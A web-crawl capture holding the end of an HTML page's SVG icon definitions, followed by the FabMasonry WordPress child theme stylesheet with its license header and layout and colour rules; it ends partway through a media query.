<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-left" viewBox="0 0 493.353 493.352">
<path d="M490.786,212.678c-1.718-1.713-3.901-2.568-6.57-2.568H127.907v-63.953c0-3.809-1.812-6.567-5.424-8.28c-3.621-1.521-6.952-0.949-9.995,1.713L2.853,240.658C0.95,242.564,0,244.848,0,247.511c0,2.474,0.95,4.665,2.853,6.567l109.636,99.928c3.046,2.474,6.377,2.956,9.995,1.427c3.612-1.52,5.424-4.278,5.424-8.278v-63.953h356.315c2.663,0,4.854-0.859,6.564-2.567c1.711-1.711,2.566-3.897,2.566-6.563v-54.821C493.356,216.586,492.497,214.393,490.786,212.678z"/>
</symbol>
<symbol id="icon-angle-left" viewBox="0 0 129 129">
<path d="m88.6,121.3c0.8,0.8 1.8,1.2 2.9,1.2s2.1-0.4 2.9-1.2c1.6-1.6 1.6-4.2 0-5.8l-51-51 51-51c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-54,53.9c-1.6,1.6-1.6,4.2 0,5.8l54,53.9z"></path>
</symbol>
<symbol id="icon-right" viewBox="0 0 493.356 493.356">
<path d="M490.498,239.278l-109.632-99.929c-3.046-2.474-6.376-2.95-9.993-1.427c-3.613,1.525-5.427,4.283-5.427,8.282v63.954H9.136c-2.666,0-4.856,0.855-6.567,2.568C0.859,214.438,0,216.628,0,219.292v54.816c0,2.663,0.855,4.853,2.568,6.563
c1.715,1.712,3.905,2.567,6.567,2.567h356.313v63.953c0,3.812,1.817,6.57,5.428,8.278c3.62,1.529,6.95,0.951,9.996-1.708
l109.632-101.077c1.903-1.902,2.852-4.182,2.852-6.849C493.356,243.367,492.401,241.181,490.498,239.278z"/>
</symbol>
<symbol id="icon-angle-right" viewBox="0 0 129 129">
<path d="m40.4,121.3c-0.8,0.8-1.8,1.2-2.9,1.2s-2.1-0.4-2.9-1.2c-1.6-1.6-1.6-4.2 0-5.8l51-51-51-51c-1.6-1.6-1.6-4.2 0-5.8 1.6-1.6 4.2-1.6 5.8,0l53.9,53.9c1.6,1.6 1.6,4.2 0,5.8l-53.9,53.9z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
<symbol id="icon-tag" viewBox="0 0 432.544 432.544">
<path d="M421.985,229.833L217.847,25.981c-7.235-7.238-16.94-13.374-29.121-18.416C176.541,2.522,165.407,0,155.318,0H36.547
C26.648,0,18.083,3.619,10.85,10.848C3.617,18.081,0.002,26.646,0.002,36.545v118.771c0,10.088,2.519,21.219,7.564,33.404
s11.182,21.792,18.417,28.837L230.118,421.98c7.043,7.043,15.602,10.564,25.697,10.564c9.89,0,18.558-3.521,25.98-10.564
l140.186-140.47c7.043-7.046,10.561-15.604,10.561-25.693C432.542,245.919,429.024,237.258,421.985,229.833z M117.202,117.201
c-7.142,7.138-15.752,10.709-25.841,10.709c-10.085,0-18.699-3.571-25.837-10.709c-7.138-7.139-10.706-15.749-10.706-25.837
c0-10.089,3.568-18.702,10.706-25.837c7.139-7.139,15.752-10.71,25.837-10.71c10.089,0,18.702,3.571,25.841,10.71
c7.135,7.135,10.706,15.749,10.706,25.837C127.908,101.452,124.341,110.062,117.202,117.201z"/>
</symbol>
<symbol id="icon-list" viewBox="0 -52 512 512">
<path d="m0 0h113.292969v113.292969h-113.292969zm0 0"/>
<path d="m149.296875 0h362.703125v113.292969h-362.703125zm0 0"/>
<path d="m0 147.007812h113.292969v113.292969h-113.292969zm0 0"/>
<path d="m149.296875 147.007812h362.703125v113.292969h-362.703125zm0 0"/>
<path d="m0 294.011719h113.292969v113.296875h-113.292969zm0 0"/>
<path d="m149.296875 294.011719h362.703125v113.296875h-362.703125zm0 0"/>
</symbol>

<!-- Spinner Icons added -->
<symbol id="icon-spinner-two-way" viewBox="0 0 533.333 533.333">
<path d="M266.667,0C121.485,0,3.407,116.022,0.079,260.403C3.163,134.433,98.95,33.333,216.667,33.333
c119.661,0,216.667,104.467,216.667,233.333c0,27.614,22.386,50,50,50s50-22.386,50-50C533.333,119.391,413.942,0,266.667,0z
 M266.667,533.333c145.182,0,263.259-116.021,266.587-260.402C530.17,398.901,434.383,500,316.667,500
C197.005,500,100,395.533,100,266.667c0-27.615-22.386-50-50-50s-50,22.386-50,50C0,413.942,119.391,533.333,266.667,533.333z"/>
</symbol>
<symbol id="icon-up" viewBox="0 0 64 64">
<path d="M3.352,48.296l28.56-28.328l28.58,28.347c0.397,0.394,0.917,0.59,1.436,0.59c0.52,0,1.04-0.196,1.436-0.59 c0.793-0.787,0.793-2.062,0-2.849l-29.98-29.735c-0.2-0.2-0.494-0.375-0.757-0.475c-0.75-0.282-1.597-0.107-2.166,0.456   L0.479,45.447c-0.793,0.787-0.793,2.062,0,2.849C1.273,49.082,2.558,49.082,3.352,48.296z"/>
</symbol>
<symbol id="icon-down" viewBox="0 0 129 129">
<path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"/>
</symbol>
<symbol id="icon-spinner-umbrella" viewBox="0 0 512 512">
<path d="M96,255.006c0-6.09,0.352-12.098,1.015-18.011l-92.49-30.052C1.567,222.513,0,238.575,0,255.006
c0,73.615,31.083,139.96,80.827,186.662l57.142-78.647C111.907,334.557,96,296.641,96,255.006z M416,255.006
c0,41.634-15.906,79.55-41.969,108.014l57.143,78.647C480.916,394.967,512,328.621,512,255.006c0-16.431-1.566-32.493-4.523-48.063
l-92.49,30.052C415.648,242.909,416,248.917,416,255.006z M288,98.21c45.967,9.331,84.771,38.371,107.225,77.913l92.49-30.051
C451.115,68.362,376.594,12.042,288,0.994V98.21z M116.775,176.123c22.453-39.542,61.258-68.582,107.225-77.913V0.994
C135.406,12.042,60.885,68.362,24.287,146.071L116.775,176.123z M322.277,400.67c-20.195,9.205-42.635,14.336-66.277,14.336
c-23.642,0-46.083-5.131-66.277-14.334l-57.146,78.654c36.603,20.184,78.668,31.68,123.423,31.68
c44.756,0,86.82-11.496,123.424-31.68L322.277,400.67z"/>
</symbol>
<symbol id="icon-spinner-circle" viewBox="0 0 512 512">
<path d="M9.9 0.2l-0.2 1c3 0.8 5.3 3.5 5.3 6.8 0 3.9-3.1 7-7 7s-7-3.1-7-7c0-3.3 2.3-6 5.3-6.8l-0.2-1c-3.5 0.9-6.1 4.1-6.1 7.8 0 4.4 3.6 8 8 8s8-3.6 8-8c0-3.7-2.6-6.9-6.1-7.8z"></path>
</symbol>
<symbol id="icon-spinner-dots" viewBox="0 0 32.707 32.707">
<path d="M21.477,4.511c0,2.487-2.021,4.508-4.508,4.508c-2.49,0-4.509-2.021-4.509-4.508c0-2.49,2.02-4.511,4.509-4.511
C19.458,0,21.477,2.021,21.477,4.511z M16.972,27.68c-1.386-0.002-2.513,1.119-2.517,2.508c-0.003,1.391,1.117,2.518,2.505,2.52
c1.39,0.004,2.517-1.117,2.519-2.506C19.484,28.811,18.361,27.684,16.972,27.68z M31.451,17.352c0-0.906-0.734-1.641-1.641-1.641
c-0.908,0-1.644,0.732-1.644,1.641c0,0.904,0.733,1.643,1.644,1.643C30.716,18.994,31.451,18.258,31.451,17.352z M6.995,17.352
c0-1.585-1.284-2.87-2.87-2.87s-2.869,1.285-2.869,2.87c0,1.584,1.283,2.869,2.869,2.869S6.995,18.936,6.995,17.352z M26.962,7.354
c-0.504-0.506-1.319-0.504-1.825,0c-0.505,0.506-0.505,1.328,0,1.832c0.506,0.506,1.321,0.506,1.825,0S27.466,7.86,26.962,7.354z
 M9.973,24.354c-1.152-1.146-3.019-1.146-4.17-0.002c-1.151,1.146-1.152,3.012,0,4.16c1.152,1.148,3.018,1.15,4.168,0
C11.125,27.367,11.125,25.502,9.973,24.354z M27.251,27.631c0.658-0.662,0.658-1.734-0.002-2.396
c-0.658-0.658-1.726-0.658-2.385,0.004c-0.658,0.66-0.658,1.732,0,2.395C25.525,28.293,26.591,28.293,27.251,27.631z
 M10.047,10.427c1.188-1.189,1.188-3.119,0-4.311c-1.188-1.189-3.115-1.189-4.305,0c-1.188,1.189-1.188,3.119,0.001,4.311
S8.858,11.618,10.047,10.427z"/>
</symbol>
<symbol id="icon-spinner-one-way" viewBox="0 0 516.727 516.727">
<path d="M516.727,266.696c-0.665-34.825-8.221-69.54-22.175-101.283c-13.908-31.771-34.094-60.551-58.876-84.333
c-24.767-23.8-54.139-42.615-85.929-55.027c-31.773-12.46-65.937-18.412-99.687-17.69c-33.755,0.668-67.36,8.007-98.091,21.539
c-30.754,13.488-58.615,33.058-81.632,57.071c-23.033,24.001-41.229,52.452-53.222,83.229C5.077,200.962-0.66,234.013,0.06,266.696
c0.67,32.688,7.793,65.182,20.903,94.899c13.067,29.738,32.019,56.681,55.266,78.931c23.234,22.268,50.766,39.846,80.528,51.417
c29.749,11.616,61.69,17.136,93.303,16.419c31.62-0.671,63.001-7.58,91.707-20.268c28.724-12.646,54.747-30.979,76.231-53.461
c21.503-22.469,38.461-49.08,49.611-77.827c6.79-17.427,11.396-35.624,13.824-54.062c0.649,0.037,1.302,0.063,1.96,0.063
c18.409,0,33.333-14.923,33.333-33.333c0-0.936-0.049-1.861-0.124-2.777L516.727,266.696L516.727,266.696z M463.762,355.21
c-12.226,27.71-29.94,52.812-51.655,73.532c-21.703,20.732-47.396,37.076-75.127,47.807c-27.724,10.77-57.443,15.859-86.919,15.146
c-29.481-0.677-58.644-7.154-85.323-18.997c-26.692-11.806-50.877-28.901-70.83-49.849c-19.968-20.938-35.691-45.711-46.001-72.427
c-10.349-26.712-15.223-55.321-14.512-83.728c0.678-28.413,6.941-56.465,18.361-82.131c11.384-25.677,27.863-48.943,48.045-68.13
c20.172-19.202,44.026-34.307,69.726-44.195c25.697-9.928,53.195-14.587,80.534-13.877c27.343,0.68,54.286,6.728,78.939,17.726
c24.662,10.963,47.008,26.824,65.429,46.241c18.436,19.405,32.922,42.341,42.391,67.025c9.504,24.684,13.948,51.072,13.241,77.342
h0.125c-0.076,0.916-0.125,1.841-0.125,2.777c0,17.193,13.018,31.34,29.732,33.137C476.551,320.747,471.184,338.453,463.762,355.21
z"/>
</symbol>
</defs>
</svg>

		</body>
		</html>
	

--- FILE ---
content_type: text/css
request_url: https://revistaconecta.es/wp-content/themes/fabmasonry/style.css?ver=1.0.0
body_size: 1526
content:
/**
Theme Name: FabMasonry
Author: Shark Themes
Author URI: http://sharkthemes.com/
Version: 1.0.1
Requires PHP: 5.6
Requires at least: 4.8
Tested up to: 5.7
Template: fabulist
Text Domain: fabmasonry
Description: FabMasonry is a photography oriented and masonry gutenberg ready child theme of Fabulist. Theme Demo: http://demo.sharkthemes.com/fabmasonry/
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: translation-ready, custom-header, custom-background, theme-options, custom-menu, threaded-comments, featured-images, footer-widgets, right-sidebar, full-width-template, two-columns, three-columns, grid-layout, custom-logo, blog, portfolio, photography

FabMasonry is a child theme of Fabulist WordPress Theme, Copyright 2019 Shark Themes
FabMasonry is distributed under the terms of the GNU General Public License v3

Fabulist WordPress Theme, Copyright 2019 Shark Themes
Fabulist is distributed under the terms of the GNU General Public License v3
*/

.image-focus-masonry .blog-posts-wrapper article .post-wrapper {
    position: relative;
}
.image-focus-masonry .blog-posts-wrapper article.has-post-thumbnail .entry-container {
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    width: 80%;
    height: 80%;
    margin: auto;
    transform: translate(-50%, -50%);
    background-color: rgba(255,255,255,0.9);
    padding: 25px;
    opacity: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    transform: translate( -50%, -50% );
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}
.image-focus-masonry .blog-posts-wrapper article.has-post-thumbnail .entry-container:after {
    z-index: -1;
    position: absolute;
    top: -9px;
    left: -9px;
    width: calc(100% + 18px);
    height: calc(100% + 18px);
    border: 1px solid #fff;
    content: "";
}
.image-focus-masonry .blog-posts-wrapper article.has-post-thumbnail .entry-container .entry-content {
    display: none;
}
.image-focus-masonry .blog-posts-wrapper article.has-post-thumbnail:hover .entry-container {
    opacity: 1;
}

/*color*/

.backtotop,
#colophon,
.site-info,
.post-navigation:before,
.posts-navigation:before,
.post-navigation:after,
.posts-navigation:after,
input[type="submit"],
.reply a,
.black-overlay,
.separator,
.section-separator:before,
.wp-block-button__link,
.wpcf7 input.wpcf7-form-control.wpcf7-submit,
.blog-loader-btn .read-more:hover, 
.hero_content_widget .read-more:hover,
.pagination .page-numbers.current,
.widget_search form.search-form button.search-submit,
.widget_search form.search-form button.search-submit:hover,
.widget_search form.search-form button.search-submit:focus { 
    background-color: #070e31; 
    border-color: #070e31; 
}
#top-menu ul li,
#respond input[type="submit"],
.blog-loader-btn .read-more:hover,
.widget_search form.search-form input,
.blog-posts-wrapper .entry-container a.btn.btn-transparent,
.single-post .entry-meta span.tags-links a,
.gallery .overlay .entry-header .entry-title,
.blog-loader-btn .read-more,
.hero_content_widget .read-more,
.wpcf7 input, 
.wpcf7 textarea,
.wpcf7 input.wpcf7-form-control.wpcf7-submit,
.hero_content_widget .read-more:hover { 
    border-color: #070e31; 
}
.site-title a,
.main-navigation a:hover,
.main-navigation a:focus,
.page-header span.author-name,
.blog-posts-wrapper .entry-container a.btn.btn-transparent,
.comment-meta .url,
.comment-meta .fn,
.single-post .entry-meta span,
.single-post .entry-meta span a,
.entry-title,
#message-from-author .entry-title,
article .entry-title a,
.entry-meta > span,
.entry-meta > span a,
.pagination a.page-numbers,
.slick-dots li.slick-active button:before,
.widget_contact_info label { 
    color: #070e31; 
}
.main-navigation svg,
.main-navigation svg.icon-right,
.filter-posts-tag svg.icon.icon-tag,
.filter-posts-category svg.icon.icon-list,
#secondary .social_widget .social-icons ul.list-inline li svg,
.navigation.pagination svg,
.navigation.posts-navigation svg, 
.navigation.post-navigation svg { 
    fill: #070e31; 
}

@media screen and (min-width: 1024px){
.main-navigation ul.sub-menu,
.main-navigation ul.sub-menu li:hover > a, 
.main-navigation ul.sub-menu li:focus > a {
    background-color: #070e31;
} }
@media screen and (max-width: 1023px){
.main-navigation {
    background-color: #070e31;
}
.main-navigation .dropdown-toggle svg,
.main-navigation li.menu-item-has-children ul li svg {
    fill: #070e31;
}
.main-navigation svg {
    fill: #fff;
}
.main-navigation svg.icon-search,
.main-navigation .search.search-open svg.icon-close,
.main-navigation svg.icon-down {
    fill: #070e31;
}
